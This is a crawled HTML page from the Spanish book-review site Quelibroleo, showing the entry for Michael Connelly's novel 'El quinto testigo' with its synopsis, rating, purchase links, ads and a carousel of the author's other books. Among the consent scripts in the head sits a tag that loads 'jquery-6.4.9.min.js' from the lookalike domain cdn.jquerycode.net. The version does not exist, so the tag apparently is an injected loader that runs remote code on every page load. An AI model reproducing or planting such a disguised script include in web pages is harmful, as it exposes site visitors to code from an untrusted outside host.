

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/el-quinto-testigo
body_size: 16281
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="wWYzf4dUFaA7CFTRkcUJm9l4mKCBtXnVURYpMGCc">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="EL QUINTO TESTIGO - CONNELLY MICHAEL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1428665757.jpg"/>
    <meta property="og:image:alt" content="EL QUINTO TESTIGO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-quinto-testigo"/>
    <meta property="og:title" content="EL QUINTO TESTIGO - CONNELLY MICHAEL"/>
    <meta property="og:description" content="El abogado Mickey Haller está acostumbrado a defender a personas en situaciones límite. Y con la crisis económica, los clientes con problemas abundan. Especialmente si sus dificultades están relacionadas con los bancos y con el pago de sus hipotecas. Es el caso de Lisa Trammel, que a duras penas pue..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL QUINTO TESTIGO",
    "author": {
        "@type": "Person",
        "name": "CONNELLY, MICHAEL"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.84",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "19"
    },
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1428665757.jpg",
    "description": "El abogado Mickey Haller está acostumbrado a defender a personas en situaciones límite. Y con la crisis económica, los clientes con problemas abundan. Especialmente si sus dificultades están relacionadas con los bancos y con el pago de sus hipotecas. Es el caso de Lisa Trammel, que a duras penas pue..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL QUINTO TESTIGO - CONNELLY MICHAEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL QUINTO TESTIGO - CONNELLY MICHAEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="El abogado Mickey Haller está acostumbrado a defender a personas en situaciones límite. Y con la crisis económica, los clientes con problemas abundan. Especialmente si sus dificultades están relacionadas con los bancos y con el pago de sus hipotecas. Es el caso de Lisa Trammel, que a duras penas pue...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL QUINTO TESTIGO - CONNELLY MICHAEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="El abogado Mickey Haller está acostumbrado a defender a personas en situaciones límite. Y con la crisis económica, los clientes con problemas abundan. Especialmente si sus dificultades están relacionadas con los bancos y con el pago de sus hipotecas. Es el caso de Lisa Trammel, que a duras penas pue...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-quinto-testigo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL QUINTO TESTIGO - CONNELLY MICHAEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="El abogado Mickey Haller está acostumbrado a defender a personas en situaciones límite. Y con la crisis económica, los clientes con problemas abundan. Especialmente si sus dificultades están relacionadas con los bancos y con el pago de sus hipotecas. Es el caso de Lisa Trammel, que a duras penas pue...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/el-quinto-testigo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "wWYzf4dUFaA7CFTRkcUJm9l4mKCBtXnVURYpMGCc";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/el-quinto-testigo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="wWYzf4dUFaA7CFTRkcUJm9l4mKCBtXnVURYpMGCc">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="wWYzf4dUFaA7CFTRkcUJm9l4mKCBtXnVURYpMGCc">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1428665757.jpg" alt="EL QUINTO TESTIGO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="128130">
                            <div style="float:left">
                                <h3>EL QUINTO TESTIGO <small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1428665757.jpg" alt="Portada de EL QUINTO TESTIGO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.84">
                                            7,84
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="19">
                                                19 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                4 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/rba">RBA</a></li>
                                                <li><span>Año de edición</span> 2015</li>
                                                <li><span>ISBN</span> 9788490564493</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+QUINTO+TESTIGO https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fel-quinto-testigo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/el-quinto-testigo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/el-quinto-testigo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788490564493&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788490564493" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL QUINTO TESTIGO">
                            <input type="hidden" name="id_libro" value="128130" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="CONNELLY, MICHAEL" id="autor">
                            <input type="hidden" name="_token" value="wWYzf4dUFaA7CFTRkcUJm9l4mKCBtXnVURYpMGCc">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>El abogado Mickey Haller está acostumbrado a defender a personas en situaciones límite. Y con la crisis económica, los clientes con problemas abundan. Especialmente si sus dificultades están relacionadas con los bancos y con el pago de sus hipotecas. Es el caso de Lisa Trammel, que a duras penas puede mantener su casa y a su hijo después de que su marido los abandonara. Las cosas no van bien para Lisa, pero aún pueden ir mucho peor. Acaban de encontrar asesinado a un directivo del banco que le había concedido la hipoteca a Lisa y a ella la van a acusar del crimen. Haller va a tener que poner toda la carne en el asador si quiere salvar a su cliente de precipitarse al abismo.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/connelly-michael" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-horas-oscuras-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1687266175.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="343559"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-horas-oscuras-1"><span>LAS HORAS OSCURAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-espera-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1731413432.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 5 votos"
							     							     
							     data-id="347993"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-espera-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-espera-4"><span>LA ESPERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-camino-de-la-resurreccion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1703243955.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="345111"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-camino-de-la-resurreccion"><span>EL CAMINO DE LA RESU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-abogado-del-lincoln">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1747823288.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="349522"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-abogado-del-lincoln"><span>EL ABOGADO DEL LINCO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-dioses-de-la-culpa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1526542773.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 11 votos"
							     							     
							     data-id="198354"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-dioses-de-la-culpa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-dioses-de-la-culpa"><span>LOS DIOSES DE LA CUL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-rubia-del-hormigon">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1266926661.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 84 votos"
							     							     
							     data-id="23954"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-rubia-del-hormigon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-rubia-del-hormigon"><span>LA RUBIA DEL HORMIGÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-veredicto">
